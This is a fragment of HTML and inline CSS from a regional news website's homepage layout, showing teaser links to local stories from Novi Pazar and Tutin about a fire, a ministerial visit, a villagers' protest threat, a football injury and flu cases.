.tdi_8 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{margin-right:4px}body .tdi_8 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child{margin-right:0}}@media (min-width:767px){body .tdi_8 .td-module-container:hover .td-thumb-css{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1)}}@media (min-width:1019px) and (max-width:1140px){body .tdi_8 .td_module_flex_6 .td-image-wrap{padding-bottom:414px}body .tdi_8 .td_module_flex_7 .td-image-wrap{padding-bottom:234px}body .tdi_8 .td_module_flex_8 .td-image-wrap{padding-bottom:176px}body .tdi_8 .td_module_flex_6 .td-module-meta-info{padding:22px}}@media (min-width:768px) and (max-width:1018px){body .tdi_8 .td_module_flex_6 .td-image-wrap{padding-bottom:312px}body .tdi_8 .td_module_flex_7 .td-image-wrap{padding-bottom:176px}body .tdi_8 .td_module_flex_8 .td-image-wrap{padding-bottom:132px}body .tdi_8 .td_module_flex_6 .td-module-meta-info{padding:15px}body .tdi_8 .td_module_flex_7 .td-module-meta-info{padding:19px 18px 14px}body .tdi_8 .td_module_flex_6 .tdb-module-title-wrap{margin:0px 0px 6px 0px}body .tdi_8 .td_module_flex_6 .td-post-category{margin:0px 0px 7px 0px}body .tdi_8 .td_module_flex_7 .td-post-category{margin:0px 0px 4px 0px}}@media (max-width:767px){body .tdi_8 .td_module_flex_6 .td-image-wrap{padding-bottom:320px}body .tdi_8 .td_module_flex_7 .td-image-wrap{padding-bottom:180px}body .tdi_8 .td_module_flex_8 .td-image-wrap{padding-bottom:180px}body .tdi_8 .td_module_flex_6{width:100%}body .tdi_8 .td_module_flex_7{width:80%}body .tdi_8 .td_module_flex_8{width:80%}body .tdi_8 .td_module_flex_6 .td-module-meta-info{width:100%;padding:15px 10px 20px 20px}body .tdi_8 .td_module_flex_7 .td-module-meta-info{width:100%;padding:0 20px 14px}body .tdi_8 .td_module_flex_8 .td-module-meta-info{padding:0 20px 14px}body .tdi_8 .td_module_flex_6 .tdb-module-title-wrap{margin:0 0 6px 0}@media (min-width:767px){body .tdi_8 .td-big-grid-flex-post{border-width:0 1.5px;border-style:solid;border-color:transparent}body .tdi_8 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}}@media (min-width:767px){body .tdi_8 .td-big-grid-flex-post-1{margin-bottom:3px}}@media (max-width:767px){body .tdi_8 .td-big-grid-flex-post-0{margin-bottom:3px}body .tdi_8 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{margin-right:3px}body .tdi_8 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child{margin-right:0}}}</style><div id=tdi_8 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://sandzakpress.net/mup-lokalizovan-pozar-u-novom-pazaru-u-toku-dogasavanje/"  rel="bookmark" class="td-image-wrap " title="MUP: Lokalizovan požar u Novom Pazaru, u toku dogašavanje" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/po-ar-696x392.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://sandzakpress.net/NoviPazar/" class="td-post-category" >Novi Pazar</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/mup-lokalizovan-pozar-u-novom-pazaru-u-toku-dogasavanje/"  rel="bookmark" title="MUP: Lokalizovan požar u Novom Pazaru, u toku dogašavanje">MUP: Lokalizovan požar u Novom Pazaru, u toku dogašavanje</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T14:04:53+01:00" >24. Januara 2026.</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        <div class="td-big-grid-flex-scroll-holder">
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://sandzakpress.net/pozar-u-novom-pazaru-jos-nije-lokalizovan-vatra-pod-djelimicnom-kontrolom/"  rel="bookmark" class="td-image-wrap " title="Požar u Novom Pazaru još nije lokalizovan, vatra pod djelimičnom kontrolom" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/viber_slika_2026-01-24_10-46-07-069-696x397.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://sandzakpress.net/NoviPazar/" class="td-post-category" >Novi Pazar</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/pozar-u-novom-pazaru-jos-nije-lokalizovan-vatra-pod-djelimicnom-kontrolom/"  rel="bookmark" title="Požar u Novom Pazaru još nije lokalizovan, vatra pod djelimičnom kontrolom">Požar u Novom Pazaru još nije lokalizovan, vatra pod djelimičnom kontrolom</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_8 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://sandzakpress.net/ministar-zukorlic-u-zvanicnoj-posjeti-novoj-varosi/"  rel="bookmark" class="td-image-wrap " title="Ministar Zukorlić u zvaničnoj posjeti Novoj Varoši" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/1769159130557-1200x800-1-696x464.jpeg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://sandzakpress.net/category/teme/politika/" class="td-post-category" >Politika</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ministar-zukorlic-u-zvanicnoj-posjeti-novoj-varosi/"  rel="bookmark" title="Ministar Zukorlić u zvaničnoj posjeti Novoj Varoši">Ministar Zukorlić u zvaničnoj posjeti Novoj Varoši</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_8 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-3 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://sandzakpress.net/mestani-melaja-ako-se-ne-resi-problem-u-gucevicu-bice-blokadavideo/"  rel="bookmark" class="td-image-wrap " title="Mještani Melaja: Ako se ne riješi problem u Guceviću, biće blokada" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/melajci-696x469.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://sandzakpress.net/Tutin/" class="td-post-category" >Tutin</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/mestani-melaja-ako-se-ne-resi-problem-u-gucevicu-bice-blokadavideo/"  rel="bookmark" title="Mještani Melaja: Ako se ne riješi problem u Guceviću, biće blokada">Mještani Melaja: Ako se ne riješi problem u Guceviću, biće blokada</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        </div></div></div><div class="td-big-grid-flex td-big-grid-flex-scroll td_block_wrap td_block_big_grid_flex_9 tdi_9 td-pb-border-top mob td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_9" >
<style>@media(min-width:1141px){.tdi_9{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_9{margin-right:-22px!important;margin-left:-22px!important;width:auto!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{margin-right:-14px!important;margin-left:-14px!important;width:auto!important;display:none!important}}</style>
<style>.td_block_big_grid_flex_9 .td_module_flex_6{width:50%}.td_block_big_grid_flex_9 .td_module_flex_6 .td-image-wrap{padding-bottom:370px}.td_block_big_grid_flex_9 .td_module_flex_6 .td-module-meta-info{padding:20px}.td_block_big_grid_flex_9 .td_module_flex_6 .entry-title{margin-bottom:9px;font-size:27px;font-weight:500;line-height:34px}.td_block_big_grid_flex_9 .td_module_flex_7{width:20%}.td_block_big_grid_flex_9 .td_module_flex_7 .td-image-wrap{padding-bottom:150px}.td_block_big_grid_flex_9 .td_module_flex_7 .td-module-meta-info{padding:10px 14px}.td_block_big_grid_flex_9 .td_module_flex_7 .td-post-category{padding:1px 5px;font-size:9px}.td_block_big_grid_flex_9 .td_module_flex_7 .entry-title{margin:0;font-size:13px;line-height:17px;font-weight:500}body .tdi_9 .td-big-grid-flex-post-0,body .tdi_9 .td-big-grid-flex-post-1{margin-bottom:2px}body .tdi_9 .td-module-meta-info{bottom:0}body .tdi_9 .td_module_flex_6 .entry-thumb{background-position:center 50%}body .tdi_9 .td_module_flex_7 .entry-thumb{background-position:center 50%}body .tdi_9 .td_module_flex_7 .td-video-play-ico{width:20px;height:20px;font-size:20px;top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_9 .td_module_flex_6 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_9 .td_module_flex_6 .td-module-meta-info{width:90%}body .tdi_9 .td_module_flex_7 .td-module-meta-info{width:85%}body .tdi_9 .td_module_flex_6 .tdb-module-title-wrap{margin:0 0 12px}body .tdi_9 .td_module_flex_6 .td-post-category{margin:0 0 5px}body .tdi_9 .td_module_flex_7 .td-post-category{margin:0 0 5px}body .tdi_9 .td_module_flex_6 .td-editor-date{display:inline-block}body .tdi_9 .td_module_flex_7 .td-editor-date{display:inline-block}body .tdi_9 .td_module_flex_7 .td-post-author-name{display:none}body .tdi_9 .td_module_flex_7 .td-post-date,body .tdi_9 .td_module_flex_7 .td-post-author-name span{display:none}body .tdi_9 .td_module_flex_6 .td-icon-star,body .tdi_9 .td_module_flex_6 .td-icon-star-empty,body .tdi_9 .td_module_flex_6 .td-icon-star-half{font-size:15px}body .tdi_9 .td_module_flex_7 .entry-review-stars{display:inline-block}body .tdi_9 .td_module_flex_7 .td-icon-star,body .tdi_9 .td_module_flex_7 .td-icon-star-empty,body .tdi_9 .td_module_flex_7 .td-icon-star-half{font-size:15px}body .tdi_9 .td-image-wrap:before{content:'';background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0))}body .tdi_9 .td-module-container:hover .td-post-category{background-color:#4db2ec}body .tdi_9 .entry-review-stars{color:#fff}html:not([class*='ie']) body .tdi_9 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_9 .td_module_flex_6 .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_9 .td_module_flex_6 .entry-title{font-size:16px;line-height:21px}}@media (max-width:767px){.td_block_big_grid_flex_9 .td_module_flex_6 .entry-title{font-size:22px;line-height:28px}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_9 .td_module_flex_7 .entry-title{font-size:12px;line-height:19px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_9 .td_module_flex_7 .entry-title{font-size:11px;line-height:15px}}@media (max-width:767px){.td_block_big_grid_flex_9 .td_module_flex_7 .entry-title{font-size:13px;line-height:18px}}@media (min-width:767px){body .tdi_9 .td-big-grid-flex-post{border-width:0 1px;border-style:solid;border-color:transparent}body .tdi_9 .td_block_inner{margin-left:-1px;margin-right:-1px}}@media (max-width:767px){body .tdi_9 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{margin-right:2px}body .tdi_9 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child{margin-right:0}}@media (min-width:767px){body .tdi_9 .td-module-container:hover .td-thumb-css{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1)}}@media (min-width:1019px) and (max-width:1140px){body .tdi_9 .td_module_flex_6 .td-image-wrap{padding-bottom:414px}body .tdi_9 .td_module_flex_7 .td-image-wrap{padding-bottom:234px}body .tdi_9 .td_module_flex_6 .td-module-meta-info{padding:22px}}@media (min-width:768px) and (max-width:1018px){body .tdi_9 .td_module_flex_6 .td-image-wrap{padding-bottom:312px}body .tdi_9 .td_module_flex_7 .td-image-wrap{padding-bottom:176px}body .tdi_9 .td_module_flex_6 .td-module-meta-info{padding:15px}body .tdi_9 .td_module_flex_7 .td-module-meta-info{padding:19px 18px 14px}body .tdi_9 .td_module_flex_6 .tdb-module-title-wrap{margin:0px 0px 6px 0px}body .tdi_9 .td_module_flex_6 .td-post-category{margin:0px 0px 7px 0px}body .tdi_9 .td_module_flex_7 .td-post-category{margin:0px 0px 4px 0px}}@media (max-width:767px){body .tdi_9 .td-big-grid-flex-post-0,body .tdi_9 .td-big-grid-flex-post-1{margin-bottom:3px}body .tdi_9 .td_module_flex_6 .td-image-wrap{padding-bottom:320px}body .tdi_9 .td_module_flex_7 .td-image-wrap{padding-bottom:180px}body .tdi_9 .td_module_flex_6{width:100%}body .tdi_9 .td_module_flex_7{width:80%}body .tdi_9 .td_module_flex_6 .td-module-meta-info{width:100%;padding:15px 10px 20px 20px}body .tdi_9 .td_module_flex_7 .td-module-meta-info{width:100%;padding:0 20px 14px}body .tdi_9 .td_module_flex_6 .tdb-module-title-wrap{margin:0 0 6px 0}body .tdi_9 .td_module_flex_6 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_9 .td_module_flex_7 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_9 .td_module_flex_6 .td-editor-date{display:none}body .tdi_9 .td_module_flex_6 .td-post-author-name{display:none}body .tdi_9 .td_module_flex_6 .td-post-date,body .tdi_9 .td_module_flex_6 .td-post-author-name span{display:none}body .tdi_9 .td_module_flex_6 .entry-review-stars{display:none}@media (min-width:767px){body .tdi_9 .td-big-grid-flex-post{border-width:0 1.5px;border-style:solid;border-color:transparent}body .tdi_9 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}}@media (max-width:767px){body .tdi_9 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{margin-right:3px}body .tdi_9 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child{margin-right:0}}}</style><div id=tdi_9 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://sandzakpress.net/mup-lokalizovan-pozar-u-novom-pazaru-u-toku-dogasavanje/"  rel="bookmark" class="td-image-wrap " title="MUP: Lokalizovan požar u Novom Pazaru, u toku dogašavanje" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/po-ar-696x392.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://sandzakpress.net/NoviPazar/" class="td-post-category" >Novi Pazar</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/mup-lokalizovan-pozar-u-novom-pazaru-u-toku-dogasavanje/"  rel="bookmark" title="MUP: Lokalizovan požar u Novom Pazaru, u toku dogašavanje">MUP: Lokalizovan požar u Novom Pazaru, u toku dogašavanje</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T14:04:53+01:00" >24. Januara 2026.</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://sandzakpress.net/pozar-u-novom-pazaru-jos-nije-lokalizovan-vatra-pod-djelimicnom-kontrolom/"  rel="bookmark" class="td-image-wrap " title="Požar u Novom Pazaru još nije lokalizovan, vatra pod djelimičnom kontrolom" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/viber_slika_2026-01-24_10-46-07-069-696x397.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://sandzakpress.net/NoviPazar/" class="td-post-category" >Novi Pazar</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/pozar-u-novom-pazaru-jos-nije-lokalizovan-vatra-pod-djelimicnom-kontrolom/"  rel="bookmark" title="Požar u Novom Pazaru još nije lokalizovan, vatra pod djelimičnom kontrolom">Požar u Novom Pazaru još nije lokalizovan, vatra pod djelimičnom kontrolom</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T10:51:21+01:00" >24. Januara 2026.</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        <div class="td-big-grid-flex-scroll-holder">
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://sandzakpress.net/ministar-zukorlic-u-zvanicnoj-posjeti-novoj-varosi/"  rel="bookmark" class="td-image-wrap " title="Ministar Zukorlić u zvaničnoj posjeti Novoj Varoši" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/1769159130557-1200x800-1-696x464.jpeg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://sandzakpress.net/category/teme/politika/" class="td-post-category" >Politika</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ministar-zukorlic-u-zvanicnoj-posjeti-novoj-varosi/"  rel="bookmark" title="Ministar Zukorlić u zvaničnoj posjeti Novoj Varoši">Ministar Zukorlić u zvaničnoj posjeti Novoj Varoši</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-3 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://sandzakpress.net/mestani-melaja-ako-se-ne-resi-problem-u-gucevicu-bice-blokadavideo/"  rel="bookmark" class="td-image-wrap " title="Mještani Melaja: Ako se ne riješi problem u Guceviću, biće blokada" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/melajci-696x469.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://sandzakpress.net/Tutin/" class="td-post-category" >Tutin</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/mestani-melaja-ako-se-ne-resi-problem-u-gucevicu-bice-blokadavideo/"  rel="bookmark" title="Mještani Melaja: Ako se ne riješi problem u Guceviću, biće blokada">Mještani Melaja: Ako se ne riješi problem u Guceviću, biće blokada</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-4 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://sandzakpress.net/nova-faza-saradnje-susret-ministra-zukorlica-i-ambasadora-pakistana/"  rel="bookmark" class="td-image-wrap " title="Nova faza saradnje: Susret ministra Zukorlića i ambasadora Pakistana" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/1769088325876-1200x675-1-616x347-1.jpeg.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://sandzakpress.net/category/teme/politika/" class="td-post-category" >Politika</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/nova-faza-saradnje-susret-ministra-zukorlica-i-ambasadora-pakistana/"  rel="bookmark" title="Nova faza saradnje: Susret ministra Zukorlića i ambasadora Pakistana">Nova faza saradnje: Susret ministra Zukorlića i ambasadora Pakistana</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-5 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://sandzakpress.net/kakav-peh-za-novi-pazar-bez-malekinusica-do-kraja-sezone/"  rel="bookmark" class="td-image-wrap " title="Kakav peh za Novi Pazar, bez Malekinušića do kraja sezone" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/PARTIZAN-PAZAR_49.webp"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://sandzakpress.net/NoviPazar/" class="td-post-category" >Novi Pazar</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/kakav-peh-za-novi-pazar-bez-malekinusica-do-kraja-sezone/"  rel="bookmark" title="Kakav peh za Novi Pazar, bez Malekinušića do kraja sezone">Kakav peh za Novi Pazar, bez Malekinušića do kraja sezone</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-6 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://sandzakpress.net/vise-od-200-obolelih-od-gripa-u-novom-pazaru-za-nedelju-dana/"  rel="bookmark" class="td-image-wrap " title="Više od 200 obolelih od gripa u Novom Pazaru za nedelju dana" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/zzjz-696x449.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://sandzakpress.net/NoviPazar/" class="td-post-category" >Novi Pazar</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/vise-od-200-obolelih-od-gripa-u-novom-pazaru-za-nedelju-dana/"  rel="bookmark" title="Više od 200 obolelih od gripa u Novom Pazaru za nedelju dana">Više od 200 obolelih od gripa u Novom Pazaru za nedelju dana</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div><div id="tdi_10" class="tdc-row"><div class="vc_row tdi_11  wpb_row td-pb-row" >
<style scoped>.tdi_11,.tdi_11 .tdc-columns{min-height:0}.tdi_11,.tdi_11 .tdc-columns{display:block}.tdi_11 .tdc-columns{width:100%}.tdi_11:before,.tdi_11:after{display:table}</style><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_13{vertical-align:baseline}.tdi_13>.wpb_wrapper,.tdi_13>.wpb_wrapper>.tdc-elements{display:block}.tdi_13>.wpb_wrapper>.tdc-elements{width:100%}.tdi_13>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_13>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_14" >
<style>
.td-theme-wrap .tdi_14 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_14 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_14 .td-subcat-item .td-cur-simple-item {
                color: #a8a9ac;
            }

            .td-theme-wrap .tdi_14 .block-title > *,
            .td-theme-wrap .tdi_14 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #a8a9ac;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_14 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_14 .block-title {
                border-color: #a8a9ac;
            }

            
            .td-theme-wrap .tdi_14 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_14 .td_quote_on_blocks,
            .td-theme-wrap .tdi_14 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_14 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_14 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_14 .td-instagram-user a {
                color: #a8a9ac;
            }

            .td-theme-wrap .tdi_14 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_14 .td-load-more-wrap a:hover {
                background-color: #a8a9ac;
                border-color: #a8a9ac;
            }

            .td-theme-wrap .tdi_14 .td-read-more a,
            .td-theme-wrap .tdi_14 .td-weather-information:before,
            .td-theme-wrap .tdi_14 .td-weather-week:before,
            .td-theme-wrap .tdi_14 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_14 .td-post-category,
            .td-theme-wrap .tdi_14 .td-post-category:hover {
                background-color: #a8a9ac;
            }
</style>
<style>.tdi_14 .td-image-wrap{padding-bottom:70%}.tdi_14 .entry-thumb{background-position:center 50%}.tdi_14 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_14 .td-image-container{display:block;order:0}.ie10 .tdi_14 .td-module-meta-info,.ie11 .tdi_14 .td-module-meta-info{flex:auto}body .tdi_14 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_14 .td-module-meta-info{border-color:#eaeaea}.tdi_14 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_14 .td_module_wrap{float:right}.tdi_14 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_14 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_14 .td-post-vid-time{display:block}.tdi_14 .td-post-category:not(.td-post-extra-category){display:none}.tdi_14 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_14 .td-audio-player{opacity:0;visibility:hidden;height:0;font-size:13px}.tdi_14 .td-read-more{display:none}.tdi_14 .td-author-date{display:none}.tdi_14 .td-post-author-name{display:none}.tdi_14 .td-post-date,.tdi_14 .td-post-author-name span{display:none}.tdi_14 .entry-review-stars{display:none}.tdi_14 .td-icon-star,.tdi_14 .td-icon-star-empty,.tdi_14 .td-icon-star-half{font-size:11px}.tdi_14 .td-module-comments{display:none}.tdi_14 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_14 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_14 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_14 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_14 .td-excerpt{column-count:1;column-gap:48px}.tdi_14 .entry-title,.tdi_14 .td-excerpt{display:inline}.tdi_14 .entry-title{font-size:15px!important;line-height:1.3!important;font-weight:500!important}html:not([class*='ie']) .tdi_14 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_14 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_14 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_14 .td-module-container:before{bottom:-10px}.tdi_14 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_14 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_14 .td_module_wrap .td-module-container:before{display:block!important}.tdi_14 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_14 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_14 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_14 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_14 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_14 .td-module-container:before{bottom:-7.5px}.tdi_14 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_14 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_14 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_14 .td_module_wrap .td-module-container:before{display:block!important}.tdi_14 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_14 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_14 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_14 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_14 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_14 .td-image-container,.ie11 .tdi_14 .td-image-container{flex:0 0 auto}.tdi_14 .td-module-container{flex-direction:row}.ie10 .tdi_14 .td-module-meta-info,.ie11 .tdi_14 .td-module-meta-info{flex:1}.tdi_14 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_14 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_14 .td_module_wrap{float:right}.tdi_14 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_14 